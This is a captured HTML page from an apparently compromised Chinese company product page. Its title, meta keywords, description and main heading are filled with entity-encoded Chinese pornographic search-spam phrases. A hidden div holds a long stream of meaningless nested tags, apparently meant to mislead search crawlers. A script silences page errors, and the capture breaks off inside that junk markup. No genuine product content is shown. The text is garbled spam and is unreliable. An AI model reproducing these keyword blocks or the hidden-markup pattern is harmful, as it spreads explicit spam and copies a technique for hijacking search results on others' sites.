

--- FILE ---
content_type: text/html
request_url: http://www.wsfrp.com/index.php?p=products_show&id=156&c_id=35&lanmu=17
body_size: 135320
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>&#21320;&#22812;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#28909;&#20037;&#20037;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#30005;&#24433;&#95;&#20154;&#22971;&#35270;&#39057;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#23273;&#33609;&#24433;&#35270;&#95;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#19968;&#21306;&#95;&#22269;&#20135;&#21448;&#31895;&#21448;&#30828;&#21448;&#38271;&#29609;&#24324;&#23569;&#22919;&#32905;&#20307;&#21040;&#39640;&#28526;&#21160;&#24577;&#22270;&#95;&#22825;&#22825;&#28155;&#22812;&#22812;&#29245;&#20154;&#22971;&#26085;&#20986;&#30333;&#27974;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#20813;&#36153;&#25773;&#25918;&#95;&#27431;&#32654;&#25104;&#20154;&#72;&#29256;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20122;&#27954;&#23567;&#35828;&#21306;&#81;&#86;&#79;&#68;&#22270;&#29255;&#21306;&#30005;&#24433;&#95;&#21320;&#22812;&#20122;&#27954;&#119;&#119;&#119;&#28287;&#22909;&#29245;&#95;&#26085;&#38889;&#97;&#118;&#19968;&#21306;&#20813;&#36153;&#35266;&#30475;&#95;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27874;&#22810;&#95;&#31934;&#21697;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#25104;&#22312;&#20154;&#32447;&#97;&#118;&#26080;&#30721;&#20813;&#35266;&#30475;&#21320;&#22812;&#32593;&#95;&#21320;&#22812;&#31119;&#21033;&#29255;&#19968;&#21306;&#95;&#22269;&#20135;&#115;&#117;&#118;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20116;&#21306;&#35270;&#39057;&#95;&#19968;&#36793;&#21507;&#19978;&#38754;&#19968;&#36793;&#25720;&#19979;&#38754;&#95;&#22269;&#20135;&#20256;&#23186;&#20813;&#36153;&#95;&#33394;&#23159;&#23159;&#20122;&#27954;&#22269;&#20135;&#22899;&#20154;&#30340;&#22825;&#22530;&#95;&#27431;&#32654;&#26085;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#19977;&#19978;&#24736;&#20122;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#32;&#20013;&#25991;&#23383;&#24149;&#95;&#97;&#29255;&#32593;&#31449;&#20813;&#36153;&#95;&#22825;&#22825;&#24178;&#20154;&#20154;&#95;&#28608;&#24773;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#30475;&#33457;&#95;&#27431;&#32654;&#19968;&#21306;&#22269;&#20135;&#22312;&#32447;&#95;&#57;&#49;&#124;&#20061;&#33394;&#124;&#34636;&#34474;&#95;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#13;&#44;&#20122;&#27431;&#27954;&#20081;&#30721;&#35270;&#39057;&#22312;&#32447;&#19987;&#21306;&#32593;&#31449;&#95;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#95;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#30340;&#95;&#115;&#101;&#48;&#49;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#95;&#20037;&#20037;&#19981;&#35265;&#20037;&#20037;&#35265;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20262;&#29702;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20037;&#20037;&#20037;&#95;&#20016;&#28385;&#20154;&#22971;&#34987;&#40657;&#20154;&#120;&#120;&#120;&#120;&#19968;&#21306;&#20108;&#21306;&#28608;&#24773;&#22312;&#32447;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#95;&#20813;&#36153;&#104;&#26080;&#30721;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#95;&#39321;&#34121;&#35270;&#39057;&#26085;&#26085;&#26085;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#21306;&#32418;&#26447;&#95;&#21776;&#20154;&#31038;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#97;&#118;&#95;&#28909;&#20037;&#20037;&#27431;&#32654;&#29378;&#37326;&#22825;&#22530;&#23545;&#30333;&#95;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#95;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#13;</title>
<meta name="keywords" content="&#21320;&#22812;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#28909;&#20037;&#20037;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#30005;&#24433;&#95;&#20154;&#22971;&#35270;&#39057;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#23273;&#33609;&#24433;&#35270;&#95;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#19968;&#21306;&#95;&#22269;&#20135;&#21448;&#31895;&#21448;&#30828;&#21448;&#38271;&#29609;&#24324;&#23569;&#22919;&#32905;&#20307;&#21040;&#39640;&#28526;&#21160;&#24577;&#22270;&#95;&#22825;&#22825;&#28155;&#22812;&#22812;&#29245;&#20154;&#22971;&#26085;&#20986;&#30333;&#27974;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#20813;&#36153;&#25773;&#25918;&#95;&#27431;&#32654;&#25104;&#20154;&#72;&#29256;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20122;&#27954;&#23567;&#35828;&#21306;&#81;&#86;&#79;&#68;&#22270;&#29255;&#21306;&#30005;&#24433;&#95;&#21320;&#22812;&#20122;&#27954;&#119;&#119;&#119;&#28287;&#22909;&#29245;&#95;&#26085;&#38889;&#97;&#118;&#19968;&#21306;&#20813;&#36153;&#35266;&#30475;&#95;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27874;&#22810;&#95;&#31934;&#21697;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#25104;&#22312;&#20154;&#32447;&#97;&#118;&#26080;&#30721;&#20813;&#35266;&#30475;&#21320;&#22812;&#32593;&#95;&#21320;&#22812;&#31119;&#21033;&#29255;&#19968;&#21306;&#95;&#22269;&#20135;&#115;&#117;&#118;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20116;&#21306;&#35270;&#39057;&#95;&#19968;&#36793;&#21507;&#19978;&#38754;&#19968;&#36793;&#25720;&#19979;&#38754;&#95;&#22269;&#20135;&#20256;&#23186;&#20813;&#36153;&#95;&#33394;&#23159;&#23159;&#20122;&#27954;&#22269;&#20135;&#22899;&#20154;&#30340;&#22825;&#22530;&#95;&#27431;&#32654;&#26085;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#19977;&#19978;&#24736;&#20122;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#32;&#20013;&#25991;&#23383;&#24149;&#95;&#97;&#29255;&#32593;&#31449;&#20813;&#36153;&#95;&#22825;&#22825;&#24178;&#20154;&#20154;&#95;&#28608;&#24773;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#30475;&#33457;&#95;&#27431;&#32654;&#19968;&#21306;&#22269;&#20135;&#22312;&#32447;&#95;&#57;&#49;&#124;&#20061;&#33394;&#124;&#34636;&#34474;&#95;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#13;&#44;&#20122;&#27431;&#27954;&#20081;&#30721;&#35270;&#39057;&#22312;&#32447;&#19987;&#21306;&#32593;&#31449;&#95;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#95;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#30340;&#95;&#115;&#101;&#48;&#49;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#95;&#20037;&#20037;&#19981;&#35265;&#20037;&#20037;&#35265;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20262;&#29702;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20037;&#20037;&#20037;&#95;&#20016;&#28385;&#20154;&#22971;&#34987;&#40657;&#20154;&#120;&#120;&#120;&#120;&#19968;&#21306;&#20108;&#21306;&#28608;&#24773;&#22312;&#32447;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#95;&#20813;&#36153;&#104;&#26080;&#30721;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#95;&#39321;&#34121;&#35270;&#39057;&#26085;&#26085;&#26085;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#21306;&#32418;&#26447;&#95;&#21776;&#20154;&#31038;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#97;&#118;&#95;&#28909;&#20037;&#20037;&#27431;&#32654;&#29378;&#37326;&#22825;&#22530;&#23545;&#30333;&#95;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#95;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#13;" />
<meta name="description" content="&#21320;&#22812;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#28909;&#20037;&#20037;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#30005;&#24433;&#95;&#20154;&#22971;&#35270;&#39057;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#23273;&#33609;&#24433;&#35270;&#95;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#19968;&#21306;&#95;&#22269;&#20135;&#21448;&#31895;&#21448;&#30828;&#21448;&#38271;&#29609;&#24324;&#23569;&#22919;&#32905;&#20307;&#21040;&#39640;&#28526;&#21160;&#24577;&#22270;&#95;&#22825;&#22825;&#28155;&#22812;&#22812;&#29245;&#20154;&#22971;&#26085;&#20986;&#30333;&#27974;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#20813;&#36153;&#25773;&#25918;&#95;&#27431;&#32654;&#25104;&#20154;&#72;&#29256;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20122;&#27954;&#23567;&#35828;&#21306;&#81;&#86;&#79;&#68;&#22270;&#29255;&#21306;&#30005;&#24433;&#95;&#21320;&#22812;&#20122;&#27954;&#119;&#119;&#119;&#28287;&#22909;&#29245;&#95;&#26085;&#38889;&#97;&#118;&#19968;&#21306;&#20813;&#36153;&#35266;&#30475;&#95;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27874;&#22810;&#95;&#31934;&#21697;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#25104;&#22312;&#20154;&#32447;&#97;&#118;&#26080;&#30721;&#20813;&#35266;&#30475;&#21320;&#22812;&#32593;&#95;&#21320;&#22812;&#31119;&#21033;&#29255;&#19968;&#21306;&#95;&#22269;&#20135;&#115;&#117;&#118;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20116;&#21306;&#35270;&#39057;&#95;&#19968;&#36793;&#21507;&#19978;&#38754;&#19968;&#36793;&#25720;&#19979;&#38754;&#95;&#22269;&#20135;&#20256;&#23186;&#20813;&#36153;&#95;&#33394;&#23159;&#23159;&#20122;&#27954;&#22269;&#20135;&#22899;&#20154;&#30340;&#22825;&#22530;&#95;&#27431;&#32654;&#26085;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#19977;&#19978;&#24736;&#20122;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#32;&#20013;&#25991;&#23383;&#24149;&#95;&#97;&#29255;&#32593;&#31449;&#20813;&#36153;&#95;&#22825;&#22825;&#24178;&#20154;&#20154;&#95;&#28608;&#24773;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#30475;&#33457;&#95;&#27431;&#32654;&#19968;&#21306;&#22269;&#20135;&#22312;&#32447;&#95;&#57;&#49;&#124;&#20061;&#33394;&#124;&#34636;&#34474;&#95;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#13;&#44;&#20122;&#27431;&#27954;&#20081;&#30721;&#35270;&#39057;&#22312;&#32447;&#19987;&#21306;&#32593;&#31449;&#95;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#95;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#30340;&#95;&#115;&#101;&#48;&#49;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#95;&#20037;&#20037;&#19981;&#35265;&#20037;&#20037;&#35265;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20262;&#29702;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20037;&#20037;&#20037;&#95;&#20016;&#28385;&#20154;&#22971;&#34987;&#40657;&#20154;&#120;&#120;&#120;&#120;&#19968;&#21306;&#20108;&#21306;&#28608;&#24773;&#22312;&#32447;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#95;&#20813;&#36153;&#104;&#26080;&#30721;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#95;&#39321;&#34121;&#35270;&#39057;&#26085;&#26085;&#26085;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#21306;&#32418;&#26447;&#95;&#21776;&#20154;&#31038;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#97;&#118;&#95;&#28909;&#20037;&#20037;&#27431;&#32654;&#29378;&#37326;&#22825;&#22530;&#23545;&#30333;&#95;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#95;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#13;&#44;&#27431;&#32654;&#24615;&#33394;&#27431;&#32654;&#97;&#22312;&#32447;&#25773;&#25918;&#95;&#31449;&#38271;&#25512;&#33616;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#32593;&#22336;&#95;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#30475;&#95;&#20122;&#27954;&#33258;&#25293;&#20599;&#25293;&#35270;&#39057;&#95;&#30007;&#22899;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#31934;&#21697;&#22269;&#20135;&#32654;&#22899;&#31119;&#21040;&#22312;&#32447;&#19981;&#21345;&#102;&#95;&#20234;&#20154;&#21152;&#21202;&#27604;&#22312;&#32447;&#22269;&#20135;&#35270;&#39057;&#19968;&#20108;&#21306;&#95;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#57;&#57;&#20813;&#36153;&#49;&#32423;&#97;&#20570;&#29232;&#29255;&#35266;&#30475;&#95;&#20037;&#20037;&#20037;&#20037;&#22855;&#31859;&#24433;&#35270;&#26080;&#27602;&#19981;&#21345;&#95;&#26085;&#38889;&#26080;&#30721;&#19977;&#32423;&#29255;&#32593;&#31449;&#95;&#25104;&#24180;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#21464;&#24577;&#21478;&#31867;&#95;&#22823;&#38470;&#31934;&#21697;&#97;&#8564;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#31532;&#19968;&#21306;&#20813;&#36153;&#30475;&#95;&#22269;&#20135;&#65;&#8744;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#13;&#44;&#20234;&#20154;&#25104;&#20154;&#20037;&#20037;&#95;&#26085;&#38889;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#95;&#20122;&#27954;&#20013;&#25991;&#21313;&#21306;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#95;&#20122;&#27954;&#29087;&#22919;&#97;&#118;&#24433;&#38498;&#95;&#57;&#55;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#39640;&#28165;&#95;&#20122;&#27954;&#97;&#118;&#19997;&#34972;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#22235;&#34382;&#22312;&#32447;&#31934;&#21697;&#35266;&#30475;&#20813;&#36153;&#95;&#97;&#118;&#32593;&#22312;&#32447;&#95;&#40644;&#33394;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#19981;&#21345;&#95;&#20037;&#25805;&#40644;&#33394;&#32593;&#31449;&#95;&#65;&#65;&#65;&#29305;&#40644;&#29255;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#95;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#97;&#118;&#21534;&#31934;&#20037;&#20037;&#95;&#23569;&#22919;&#32508;&#21512;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#13;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#26412;&#23159;&#23159;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#95;&#55;&#55;&#55;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#21320;&#22812;&#19977;&#21306;&#95;&#22269;&#20135;&#97;&#21306;&#35270;&#39057;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#25633;&#20154;&#20154;&#29245;&#20154;&#20154;&#100;&#118;&#100;&#95;&#26085;&#26412;&#29298;&#20132;&#22823;&#29255;&#26080;&#36974;&#25377;&#95;&#38889;&#22269;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#21320;&#22812;&#24615;&#21050;&#28608;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23588;&#29289;&#95;&#20037;&#20037;&#32593;&#28909;&#95;&#21320;&#22812;&#65;&#86;&#19981;&#21345;&#95;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#20122;&#27954;&#21478;&#31867;&#26085;&#38889;&#95;&#20037;&#33609;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#95;&#27704;&#20037;&#22495;&#21517;&#22312;&#32447;&#35266;&#30475;&#95;&#29408;&#29408;&#33394;&#19969;&#39321;&#20037;&#20037;&#32508;&#21512;&#20116;&#26376;&#95;&#22269;&#20135;&#31934;&#21697;&#23486;&#39302;&#31934;&#21697;&#37202;&#24215;&#13;" />
<link rel="shortcut icon" href="/uploads/image/20200130/1580316746473822.png" /> 
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
-->
</style>
<link href="/theme/default/cn/images/css3.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/cn/images/page.css" rel="stylesheet" type="text/css" /><link href="/theme/default/cn/images/16sucai.css" rel="stylesheet" type="text/css" />
<!--[if IE 6]>
<script type="text/javascript" src="js/DD_belatedPNG.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('.wg_txt_wrap,.logo img,.logo,#nav li .v a:hover,#nav li .v .sele,#nav li .v1 a:hover');
</script>
<![endif]-->
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
#demo{width:1010px; overflow:hidden; margin:0px auto}
-->
</style>

<BODY>
<h1><a href="http://www.wsfrp.com/">&#22269;&#20869;&#31934;&#21697;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#95;&#22269;&#20135;&#20813;&#36153;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#95;&#33394;&#39321;&#27442;&#22825;&#22825;&#22825;&#22825;&#24433;&#35270;&#32508;&#21512;&#95;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#95;&#27431;&#32654;&#19987;&#21306;&#19968;&#39029;&#95;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#32;&#22312;&#32447;&#95;&#22269;&#20135;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#97;&#118;&#22312;&#32447;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#19968;&#22269;&#20135;&#65;&#65;&#32423;&#27611;&#29255;&#95;&#27431;&#32654;&#19981;&#21345;&#19968;&#21306;&#95;&#19977;&#32423;&#19981;&#20154;&#22934;&#95;&#26085;&#38889;&#19968;&#32423;&#31934;&#21697;&#30005;&#24433;&#95;&#21320;&#22812;&#24433;&#38498;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20985;&#20984;&#20037;&#20037;&#20037;&#95;&#26080;&#30721;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;</a></h1>
<div id="99rtv" class="pl_css_ganrao" style="display: none;"><output id="99rtv"><tt id="99rtv"></tt></output><strong id="99rtv"><track id="99rtv"></track></strong><tt id="99rtv"><mark id="99rtv"></mark></tt><form id="99rtv"><legend id="99rtv"></legend></form><small id="99rtv"></small><font id="99rtv"><output id="99rtv"><b id="99rtv"><rp id="99rtv"></rp></b></output></font><strong id="99rtv"><ruby id="99rtv"><thead id="99rtv"><thead id="99rtv"></thead></thead></ruby></strong><form id="99rtv"></form><strike id="99rtv"></strike><rp id="99rtv"><font id="99rtv"><legend id="99rtv"><sup id="99rtv"></sup></legend></font></rp><tt id="99rtv"><big id="99rtv"><dl id="99rtv"><legend id="99rtv"></legend></dl></big></tt><dl id="99rtv"><pre id="99rtv"></pre></dl><nobr id="99rtv"><dfn id="99rtv"></dfn></nobr><rp id="99rtv"></rp><sup id="99rtv"><form id="99rtv"><rp id="99rtv"><font id="99rtv"></font></rp></form></sup><progress id="99rtv"></progress><address id="99rtv"><div id="99rtv"></div></address><em id="99rtv"><legend id="99rtv"><ol id="99rtv"><style id="99rtv"></style></ol></legend></em><dfn id="99rtv"><form id="99rtv"></form></dfn><label id="99rtv"></label><label id="99rtv"><video id="99rtv"></video></label><em id="99rtv"></em><output id="99rtv"><thead id="99rtv"><thead id="99rtv"><label id="99rtv"></label></thead></thead></output><strike id="99rtv"></strike><form id="99rtv"></form><strong id="99rtv"><th id="99rtv"></th></strong><video id="99rtv"></video><output id="99rtv"><thead id="99rtv"></thead></output><listing id="99rtv"></listing><ins id="99rtv"></ins><label id="99rtv"><pre id="99rtv"></pre></label><strong id="99rtv"></strong><span id="99rtv"><thead id="99rtv"></thead></span><i id="99rtv"><strong id="99rtv"></strong></i><em id="99rtv"><meter id="99rtv"><pre id="99rtv"><i id="99rtv"></i></pre></meter></em><i id="99rtv"><nobr id="99rtv"></nobr></i><dfn id="99rtv"></dfn><pre id="99rtv"></pre><label id="99rtv"><pre id="99rtv"></pre></label><menuitem id="99rtv"><sub id="99rtv"><strike id="99rtv"><strong id="99rtv"></strong></strike></sub></menuitem><output id="99rtv"><thead id="99rtv"><thead id="99rtv"><label id="99rtv"></label></thead></thead></output><form id="99rtv"></form><nobr id="99rtv"><small id="99rtv"><menuitem id="99rtv"><span id="99rtv"></span></menuitem></small></nobr><acronym id="99rtv"></acronym><pre id="99rtv"><strike id="99rtv"><strong id="99rtv"><optgroup id="99rtv"></optgroup></strong></strike></pre><em id="99rtv"></em><nobr id="99rtv"></nobr><ol id="99rtv"><i id="99rtv"></i></ol><ruby id="99rtv"><thead id="99rtv"></thead></ruby><em id="99rtv"><meter id="99rtv"><pre id="99rtv"><i id="99rtv"></i></pre></meter></em><ruby id="99rtv"><pre id="99rtv"><i id="99rtv"><strong id="99rtv"></strong></i></pre></ruby><em id="99rtv"></em><font id="99rtv"></font><sup id="99rtv"><style id="99rtv"><nobr id="99rtv"><small id="99rtv"></small></nobr></style></sup><nobr id="99rtv"></nobr><strike id="99rtv"><strong id="99rtv"><optgroup id="99rtv"><ruby id="99rtv"></ruby></optgroup></strong></strike><ins id="99rtv"><address id="99rtv"></address></ins><small id="99rtv"><output id="99rtv"></output></small><tt id="99rtv"></tt><output id="99rtv"><thead id="99rtv"><big id="99rtv"><dl id="99rtv"></dl></big></thead></output><optgroup id="99rtv"></optgroup><b id="99rtv"><mark id="99rtv"></mark></b><legend id="99rtv"></legend><label id="99rtv"><strong id="99rtv"><track id="99rtv"><tt id="99rtv"></tt></track></strong></label><strong id="99rtv"></strong><big id="99rtv"></big><ol id="99rtv"><label id="99rtv"></label></ol><tt id="99rtv"><progress id="99rtv"><acronym id="99rtv"><legend id="99rtv"></legend></acronym></progress></tt><nobr id="99rtv"><dfn id="99rtv"><menuitem id="99rtv"><sub id="99rtv"></sub></menuitem></dfn></nobr><pre id="99rtv"><th id="99rtv"><b id="99rtv"><progress id="99rtv"></progress></b></th></pre><output id="99rtv"></output><ins id="99rtv"><form id="99rtv"><p id="99rtv"><var id="99rtv"></var></p></form></ins><form id="99rtv"></form><legend id="99rtv"><sup id="99rtv"></sup></legend><div id="99rtv"><ol id="99rtv"></ol></div><form id="99rtv"><rp id="99rtv"></rp></form><address id="99rtv"><div id="99rtv"></div></address><font id="99rtv"><meter id="99rtv"></meter></font><nobr id="99rtv"><small id="99rtv"><menuitem id="99rtv"><span id="99rtv"></span></menuitem></small></nobr><label id="99rtv"><video id="99rtv"><em id="99rtv"><meter id="99rtv"></meter></em></video></label><nobr id="99rtv"></nobr><track id="99rtv"><sub id="99rtv"></sub></track><span id="99rtv"><strike id="99rtv"><strong id="99rtv"><dfn id="99rtv"></dfn></strong></strike></span><u id="99rtv"></u><strike id="99rtv"></strike><progress id="99rtv"><dl id="99rtv"></dl></progress><output id="99rtv"></output><rp id="99rtv"><acronym id="99rtv"></acronym></rp><rp id="99rtv"><font id="99rtv"><div id="99rtv"><ol id="99rtv"></ol></div></font></rp><pre id="99rtv"><dfn id="99rtv"><b id="99rtv"><mark id="99rtv"></mark></b></dfn></pre><var id="99rtv"><form id="99rtv"><ins id="99rtv"><font id="99rtv"></font></ins></form></var><optgroup id="99rtv"><track id="99rtv"></track></optgroup><em id="99rtv"><p 